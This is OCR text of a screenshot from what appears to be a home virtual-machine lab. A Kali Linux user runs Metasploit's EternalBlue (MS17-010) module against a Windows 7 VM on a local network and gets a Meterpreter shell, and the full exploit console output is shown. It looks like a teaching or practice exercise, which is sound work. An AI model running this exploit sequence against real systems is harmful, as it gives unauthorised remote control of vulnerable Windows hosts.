 Windows7 [Çalışıyor] - Oracle VM VirtualBox
Denetim Masası ▸ Ağ ve Internet ▸ Ağ ve Paylaşım Merkezi
Denetim Masasında Ara
Denetim Masası Giriş
Bağdaştırıcı ayarlarını değiştirin
Gelişmiş paylaşım ayarlarını
değiştirin
Temel ağ bilgilerinizi görüntüleyin ve bağlantılarınızı kurun
Tüm haritayı göster
(Bu b
Yerel Ağ Bağlantısı Durumu
Ağ Bağlantısı Ayrıntıları
Ağ Bağlantısı Ayrıntıları:
Özellik Değer
Bağlantıya Özgü DNS S...
Açıklama Intel(R) PRO/1000 MT Masaüstü Bağdaş
Fiziksel Adres 08-00-27-98-88-94
DHCP Etkin Evet
IPv4 Adresi 192.168.2.31
IPv4 Alt Ağ Maskesi 255.255.255.0
Kira Alındı 20 Ocak 2021 Çarşamba 12:15:37
Kiranın Sona Ermesi 20 Ocak 2021 Çarşamba 13:15:37
IPv4 Varsayılan Ağ Geçidi 192.168.2.1
IPv4 DHCP Sunucusu 192.168.2.1
IPv4 DNS Sunucusu 192.168.2.1
IPv4 WINS Sunucusu
Tcpip üzerinden NetBIO... Evet
Bağlantı yerel IPv6 Adresi
IPv6 Varsayılan Ağ Geçidi
IPv6 DNS Sunucusu
Kapat
ğlan veya bağlantıyı kes
ğlantısı
önlendirici ya da erişim
ların.
ayarlarını değiştirin.
Ayrıca bkz.
Ev Grubu
Internet Seçenekleri
Windows Güvenlik Duvarı
TR
12:32
20.01.2021
Kali Lunix [Çalışıyor] - Oracle VM VirtualBox
Dosya Makine Görünüm Giriş Aygıtlar Yardım
[Nessus / Initializing - M... nursah@kali: ~
04:32 AM
Trash
File System
Home
nursah@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.2.31:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.2.31:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x
64 (64-bit)
[*] 192.168.2.31:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.2.31:445 - Connecting to target for exploitation.
[+] 192.168.2.31:445 - Connection established for exploitation.
[+] 192.168.2.31:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.2.31:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.2.31:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.2.31:445 - 0×00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.2.31:445 - 0×00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.2.31:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.2.31:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.2.31:445 - Sending all but last fragment of exploit packet
[*] 192.168.2.31:445 - Starting non-paged pool grooming
[+] 192.168.2.31:445 - Sending SMBv2 buffers
[+] 192.168.2.31:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.2.31:445 - Sending final SMBv2 buffers.
[*] 192.168.2.31:445 - Sending last fragment of exploit packet!
[*] 192.168.2.31:445 - Receiving response from exploit packet
[+] 192.168.2.31:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.2.31:445 - Sending egg to corrupted connection.
[*] 192.168.2.31:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.2.31:4444
[*] Sending stage (200262 bytes) to 192.168.2.31
[*] Meterpreter session 1 opened (0.0.0.0:0 → 192.168.2.31:4444) at 2021-01-20 04:32:13 -0500
[+] 192.168.2.31:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.31:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.31:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
KALI
Right Control
Aramak için buraya yazın
TUR
12:32
20.01.2021